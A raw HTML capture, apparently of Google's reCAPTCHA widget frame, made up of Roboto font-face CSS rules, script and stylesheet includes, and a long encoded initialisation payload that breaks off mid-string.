U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qcXUIhP3PTuYx2zGFzzg4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qcXUIhP3PTuYx2zGFzzg4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qcXUIhP3PTuYx2zGFzzg4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKyw4RcwpHCuMKYGVvCsMKeWisBw6ciw61mYzPCvMOmIEPDuQssCDwTQhIYwoF8WjTDiAPDqcKhNBJ3BMKVBsKSwrVZcBbDgFfCqmI/w6cvUHLDvMO/woTDrg3DhcOKccOcw4c9GgJ/Kh3DsD1CwrfDnMOUGzfDhsK1LARLF8OAw7HDk8KYw6/[base64]/[base64]/[base64]/Cs8OUw71Tf8K8RmLCrT3DjjnCocKBCwZYc8Ojw4PCqgPCoMOxwpLDmX9DaEvCkMO3w5XClcOvwpTCritYwofDssOhwrNDw4opw54FIns9w4rDvsKOGQ7ChsOWRj3Dq27DksOjGV5zwokIwpRfw4dCw6/DhQs2w7YaIcOPw64qwrPDtS1uTcOowobDu8OsGcOFaARNdWwXTxTCj8OvTMONCMO6w7UFdMOgJ8OPecKILcK3wpTCsSjDgQV8SgbCt8KWazDDmsOlw77CgsOFUiLDqsOpfBRcRl/DqHpZwqbCisKudcOUZcOcw73DpwjCgHBVw5fDs8KoLA3DmEcqVCLCjUouJCJHcEzCh2Z1wrQOwokidRVQwqdSLsK8XcKOM8Oawr7CgcKxwq/[base64]/[base64]/CqyVrwrofd3www6PCnGtkaMKPUMO5VsKFKMKJSm7CphDDssOOLcKNCVLCsCzDrcKBI8OJw498Z8KueMK/w6DCksOQwr4Kf8OlwofDuC3Ct8K4w7vCk8ObZ3o3LV/[base64]/woEHF8K6NsOCw4l/w4hfYwoTwqVuPsKRw4p5w5nDn0VkwqdIVsKxOBkDwpnCrMOeCcOBwr4qdgEZOcKYNU3DuVtkwpzDhMOXG1DCtjDCl8ObJMK0fsKabMODwq7CuHo4wo0PwrvDjVDCksONAMOAwqrDt8ONw5owwqNUw6wtEBzCmMKMF8KrPcOvcFzDrVfDgsKRw6fDjHA6wr9kw7/DpMOIwql+woLCmsKMd8K6d8KZE8K9X1vDkVVRwpjDk05rbwbCkMOEel1xEMOPCsKsw4dSb17Du8KXCMOdWRzDiXbCqcKdw7DCq05HwpUawr1lw53Diw3CpMKzDDgcwoAiwrLDm8OJwqDCp8O2wpBbworDtMKvw6bDocKIwq/[base64]/DnV4lKsOeYcO5QMOtw5bCq8OkXRvDn1BNHRfDlsO2YMOOCUg9WsOJGm7DrcOWJsKEwpjCr8O/LcOcw6/[base64]/LcOyMinCmcO+woJlwoA/wofDkcObwqHDiXsfw6sKwqE6bsKPOcOHXx4aI8Kiw4vCkyFtWCbDpcOmUz5zOsK8bAVzwptESx7Dt8K/N8O/eT3DunrCnXgad8O4wqcCWy0qJkDDnsOnBH3Cv8KPwqJDAcKFwpPDr8O/ZsOmSsKhwoLCm8KLwrDDigYzw7TCmsKSQsKuWcKyT8KgI3jCslbDrcOWJMOuHzowwptgwq7Dv0/Dvm0JGcK2FHvCsFICwq8WJm7DnA/CoXvCjknDtsOvw6jDq8O2wpXCuAzDnGrDrMOvwq1HbcOpwoBqw4vDsW5jwrp4PTHDhmLDjsKvwqcLUTvCnivDocOHakrDkAsuMUZ/wpEkCcOFw5PCvMOBP8KmWxkHPSACw4VIw6TCocK4enp5AMOqw4MKwrJFWEdWHH/CqMOOaBUwKR3DhMO5wp/[base64]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[base64]/w6zDvsK8BsOoK0rCiDFXwrLCgAfDjcKIw40SFMKnw6XCjAcGHVTCsTVLEgrDqThrw5XCtcOkw7MhbAkPJsOuw5/DnsOWTMO3w51QwoIpb8Kswq8JTcOrPk8+LXVjwo/CvcO3wpfCt8OaEyIwwo8LQMKTS0rDljDDpsOJwrpXV0gDw4g8w7xmSsOsGcK6wqs9UmNNZxnCssOoacOIY8KMFsO9w70jw7xVwofClMKnw5sTIGDCjMKfw4kMMG/DpsOLw4/CmcOowrNIwrpKeU3DpRfCsjzCssObw43CoAcaMsKUwp3Dol5MLjLCuQALwqNqKsKIQEF9Q1rDiFhjw6NNwovDqCLDl3EiwpFADEbCqnDCoMOqwr5wR1TDoMK7wqHChMOXw5ELWcOTWB/DnMOVPyZrw6dXcQRwAcOqVMKLAVnDrWkcQFXDqUBKw55+A0jDoMODK8Ojw6nDq1LCr8O+w7bCsMKTBxtxwpjCo8KowrhDwqVtIMKvK8OxSsOcw7RzwrbDj1nCu8KoPT7CrC/CisOzZBfDvsOrS8O6wpbCi8Kzw60MwoMHQlrDhcK8GA0cw4/CnzTCgQPDm00+TiRVwrHCoWc7LmzCiBbDj8OHQAVyw64nMgo0acKkXcOsYQPClmPCjMOYw6wkw4J4ZkNow4gnw6fCninChWIQO8OgIHMdwoJSJMKpAcOhw7XCmBpOwq9tw6bCn2/DjVbCtcO6M0jCiwXCr10Qw5d2RHLDlMK/[base64]/CviUbKkB9w4TDgMK3HQZ+NMKUw6JjVE3Cs8OxMlvCs05rw6Auwq9Iw5pMUic2w6/DjsKUTz/Dth4Ow7zCpw93DcONw7zDncO2wp1yw4ttD8OgJmrCpDzDp2UCPcKDwocow4DDlghjw7duTsKOw7fCoMKNAyPDrGxewqbCu0ZiwpIzdX/DggfCgMKWwobCuT3CszjDg1BjSsKUwoXCpMK1w5zCqBoLw6LDlcO5dC3CtcO5w7PCrMOAXS0Iwo7CtD0OJFwUw5zDnsObwo/CslprdkvDlwfDpcKGBMKlOUZiwqnDg8KeFcKewrlMw5hFw4/Co2LCvjAdEgzDuMKIeMKWw6Bow4XDoEjDnVkRw63Co3zCocOeDXQLMwtqZnrDjVc4wp7DsG/Dj8OMw5/[base64]/MFTClcKyVUJywoM4WsKqB2fDhyZHwpsww7dqwqVUGRvDtBHCpUnDhxzDkEDDmcOALSZqdyMPwoDDs2Itw7HCnsOCw44YwoPDqsOpIEQDw4k0wrtLdsK+JXTCunrDusKmV1ZNAFTDsMKSVhnCmy4zw4Ipw6Q8Oi0gOiDClMK2e1/ClcKwU8KSUcOrwrtIdMKASUASw7/DtGzDuhIdw7M/YRpCwqpgw5vDqUnDumwLGkMvwqbDlMKDw7MSwoYGMcKCwpd+wovCj8OGwqjDmgrDusOuw7TCqGItOnvCmcOMw7t7XsOew45iw6/Ctw1kw4tAEE9hFMKYw6hzw5XDpMOCw6prLMKWL8KOKsO0Hl8cw4U3w7vDj8Kcw5PCox3CvUpKdXktw6PCk085w6YIFcKZw78tf8OwDERcIl12d8K2w7jDlwNPK8OKwod9GMKNCsKawpHDtUMAw6nDtMKlwrVmw7Uxe8KSw4/ChlXCh8KJwojDl8ORX8KEUyrDgC7CmzPDl8OawqLCrsO7w55HwqYyw5HDpk7Cp8OAw7bCtFPCpsKMNEUawrc3w4pNccK/wrs3XsKPw7fDlQjDg2HDqiZ4wpBswqrCsknCicK1XMKJwovCncKswrYlECnDpDZwwrl4wpBYwo9Kw6V2J8KpFj7Cs8OcwprCucKqUkZSwrlWGQxiw5TCpF/Cu2Q5asObDxnDilLDisKewojDpiA1w6LCmcK/[base64]/QBYfwo7CsMK4UXTChcOSHULChsKZXcK/[base64]/w6bDhcKtwpZ+IwHDrULDr2VwWTHDjcOba8KnwqkICMKAPMKDXcK4wrgcUnsWdhzChsOFw7Q0w6fCrsKRwoc2wpZ+w4p1QsKyw4sOZsK9w5IjBGzDvUV/[base64]/DmMKMaQYmwqvCmUkPwojCtA1UQWrDhhbCsjrCncO9wp3DpcOQXEXDjDDDqsOHMjVDw53CgXFdwrMvScK8b8O9RxZxwopCYcOHLWsGwqw7woDDgcKJS8ONVTzClQzCumrDtlbDt8OMw47DmsOzwqNIQcOEZA5waF0vNBvCnG/CujfCi37DrH4eHMKnQ8KEwrbCoD3Dv1bDk8KTYjDDucKyL8OrwqfDgMKifsKjEsKywoccYmIDw4bCiWHCkMKhwqPCiGzChCXClxVrwrLCvsOlwpRKcsKow7XCrWrDucOUMyPDs8OQwr1/ST5RNsKpPFZFw4hVZsKiwo3CosKbccKKw5XDjcOJwo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/e3Fvwo/DvwgHwrwpw7Juw6kNw6RqdCjCj387NMOfw6nCgsOkTMKQYjvDkl4Lw7kMwojCgMOzdFl7w7HDncKuFXbDkcKvw4LCtnfCj8KhwocJc8K6w6dDcw7Dn8K7wr7DnhTCuyzDv8OIIT/CrcOjWDzDjMKhw44dwrHDhDJUwpzCi1nDminDk8KNwqHDmWB/wrnDh8KNw7PDvG3CvMKrwrzDkcOXa8KhAAwJAcOfbWBgHVQJw7t5w6TDlhPCjn3DlsOdDgrDvQ3Cn8OED8KGwr/CucO1wrNVw4LDjm3Ch28ac2EGw5/DihHDi8Otw6fCu8KLcsKuw5QeIiVfwpU3Gnx1AB55IsO3NT3DmMKPZCQEwpQfw7vCncKMF8KeQT3DjRt/w7YuIGjCoXUCWMOVwrLDgELCvGJWVsOdSQ5uwqnDjTgOw4MSasKQwqbDkMKxAcKAwp/CowvCpF0aw4Q2wrDDpMOXw65vNsKxwovDicKVw4Jre8K7WMKkdHXDo2XCjsOYw79qaMOfMMKyw5g2KMKDw6PCq1gvw6nDiSHDmA04Pwluwr0kTMKHw7nDmXTDmcKQwojDi1UvBsOES8KYFXfCpw/CrRwWKSTDh1gkG8O3NiHDpMOpwqhUKXbCj13DiCvCucOhHsKDIcKuw4jDtcOTwqEaDABJwpHCrMKUOMOlcygdw781w5fDuzJaw43CtcKZwofCksOQw79NBQVmQMONQcKpwovCgcKhOi/DpsKsw4AHacKqwpdcw6odw53CocOKJ8KyemVmasO1NDDCncKNJ1B6wrUfwq1rf8OqcMKKa0lFw7kdw6nCqsKeaDXDo8KwwrvDh1wnBMOMSEU1B8O7CxLCt8O4Q8KgasKEKFbDmCnCr8KkUUM/[base64]/Dk8KWw6QywpzChmIyCsO0f0M2wpdbPMK5Yg/[base64]/[base64]/CqMKbbcOfwr8NI8Kxwo1iwpvCisKIJsOJBAbDiA02eMKlw4UTwpNUw5BAw7Nywo/Ch2p3f8KsQMOtwowGwrzDmsO+IMKrOg/Dj8KRw7rCmMKQwr0Sd8KDw7bDjRgEB8KhwqEnFkQUcsOSwpV6SCMswp81wodcwoLDpsKaw5Bqw61dw6HCmj5nX8K7w7XCmcOVw5bDiQbCvcKwMA4Jw5wmEsKkwrBQCW/CgRDConQ6w6bCo33Dkw/Ci8K+W8KLwqRxw73DkArCvm7CuMK5ID7DjsOWccKgw4DDrHVlC3HCgMOzPlbDpyo/[base64]/Cj8KaGWrCgsKwc8OlbcOWw4wEw7ccw6NlwqzCvDXCscOjbcKYw5DDkgjDhDceCATCt19ObEnDux7CsmPDsxXDvsOEw6hJw7rCjsOawpoOw786UFp5wpM3NsO1asOQFcKowqMiw6k9w5DClzXDqsKKdcKFw7DCvMO/w5BlXXfCsgbCu8OWwpbDsCATRgVVwqlWLMKPw6ZJV8O7w6NgwqFSd8O/MQ1ewrvCr8KcasOfw5FLXzDCrizCqQDCkl8CChHCinzDpsKXchwkw5Z5wpnCq3hqYRsOS8KMNzTCnMOiWcKZw5JaW8OSwokIwqbDrcKWw6cTw79Ow68FJsKyw5UeFEfDigNUwqcGw5HCucKFIj9kD8OTLyXCkkLCsQE+VQglwoRlwq7Csh7CpgzCjkBtwqXCnU/DvmZmwrsTwrXCuQnDi8Ojw4NkE2ZLbMKXw4nCh8KRw7PDm8ObwprCi34lbMOBw5J9w4/DtsK3IVdPwrzDikkQfsK3w7/CisOJJMO6wqY0BcOMSMKLSWcZw6Q9DMO+w7jDmhLCuMOkTCURQB0Aw73CsxxMw6jDky1Je8KUwop6VMOlw6jDlBPDu8Kbwq/DknBGLjTDg8O4Ow7DqWUEP33Cm8KlwpbDq8Opw7DCvj/CuMOHGDHCu8OLwpIpw6rDuHhmw4UFB8KmXcKiw6LDrMKqXQdPw6nDn0w8Lzx2Y8K4wploT8Oaw7DCpVDDr0h6d8OGRSnDpMO6w4nDmMKpw7nDtENsdQAMUCZ7R8K/w7hARG3DnMKEBcKAYCDCvQPCvyPCgsOtw7PCqgzDjMKZwr3CqMO7E8OOO8KwFU7DuXAkfsK+w7jDtMKpw5vDoMKuw7xvwo1Vw5/[base64]/DcOZw7jDhMKXYB3Chw3Dk37DocO6fcO7d8O3ccO1wokhDcO2w7zCmMKuY3TCmSJ/[base64]/ClsOjOMOAw5fCgEUWwpfCscOgw5bDm8KUwoLCillgIsO+IF1uw7HCq8KKwrnDrMORwrfDucKIwpkrw6FHVMK0w4rCiTUwckENw444TMK4wp/CrcKEw7NTw6fCicOUc8OowobCscO5WWHCncKNwoAyw4sGwpJ+Ym46woJBHm8KCMKxNnPDg3wDAn9Pw7zDgMOdf8OHS8OJw4Ugw6tow5TClcKRwp/ClMKQAyDDs17DswRAWx/CocO7wpc3ThV2w7HCnVV9wrnCkcKzAMOmwqszwqNxwrt2wr8KwprDkmXCl3/DrEjDiirCsyV3BMOkN8KBLV7DrinCjVsuH8OJwpjDg8K6w60TV8OdHcKLwpHDrMKyDmHCqcOGwqYXw4xewprClMOTckDCq8KNFsKyw6LCn8KOwqggwqA9ChHDjsOHJl7DmkrCikQ7NnZEfcONw5jCm2pUOn/DssK8S8O2BMOODB4XFlwvDlLCiETDmsOpw7DCqcK1wp1dw5fDoR3Cn1zCtzXCvcOsw6TDj8OMwq8Iw4o5YSgMd1xXw7LDv23DhSrCkxTCtsKnLABBAV9xwoJcwqNqY8Ofw4FUVlLCt8KTw7HCtcK0acOTScK+w4/CmsOnwr7DgRvDicOhw6bDl8KyHDY2wpLCisOwwqHDmQhhw7nDhMKdw43Ctzsow4U4OsKPeyLCpcKlw7E8QcOpDXvDvn9WD25VWsKgw7RCMw3Dq3LCpwAzJ0NhFhbDhsOQw5/CpH3DmXofYykiwqQuFi81wpPChMOSwpQCw4clw6zDpcK5wq56w6QdwqHDixbCtz3CosOYwqjDox3CsW/DgcO9wr93wp5vwrNyGsOowp3DhAELCsKsw68SWcOjP8O3TsKaailbKMKqLsO5OQ4XRGwUw5tuw6LCkVR9SMO4HkZUw6EtKH3DuDvDqMOlwo4UwpLCisK0wo/DnXTDilQbwqd0UcOzw4QSw7HDhsO9TcKow7DCvj9Yw64UMcKXw6QhZ3YJw4fDjMK8KMOZw7AbRifCucOkUcK0w5PCgMK7w7